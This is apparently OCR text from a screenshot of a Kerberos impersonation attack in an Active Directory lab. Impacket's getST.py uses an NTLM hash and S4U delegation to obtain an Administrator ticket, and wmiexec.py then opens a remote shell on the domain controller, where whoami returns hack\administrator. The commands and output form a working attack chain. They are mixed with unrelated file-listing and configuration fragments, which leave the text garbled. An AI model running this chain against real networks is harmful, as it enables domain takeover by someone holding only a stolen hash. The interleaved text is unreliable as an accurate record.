 (root㉿kali)-[/home/kali/Desktop/impacket-sapphire-tickets/examples]
# python3 getST.py -dc-ip 192.168.30.10 -spn CIFS/DC.hack.com -impersonate Administrator hack.com/hacker -hashes :c2627b0a561748ba79b8eb3c62c6461c
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Music
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Pictures
mssqlinstance.py
net.py
netview.py
nmapAnswerMachi
ne.py
[*] Impersonating Administrator
[*]     Requesting S4U2self
Videos
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
realm-name: HACK.COM
domain-name: hack.com
configured: kerberos-member
server-software: active-direct
client-software: sssd
required-package: sssd-tools
required-package: sssd
required-package: libnss-sss
required-package: libpam-sss
required-package: adcli
required-package: samba-common
login-policy: allow-realm-logi
(root㉿kali)-[/home/kali/Desktop/impacket-sapphire-tickets/examples]
# KRB5CCNAME=Administrator.ccache python3 wmiexec.py -k hack.com/administrator@DC.hack.com -no-pass -dc-ip 192.168.30.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ntfs-read.py
ntlmrelayx.py
ping.py
ping6.py
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whpami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'whpami'
C:\>whoami
hack\administrator
C:\>ipconfig
KALI
/home/kali
dir \\\\DC.hack.com\\c$
dir: cannot access '\\DC.hack.co
/home/kali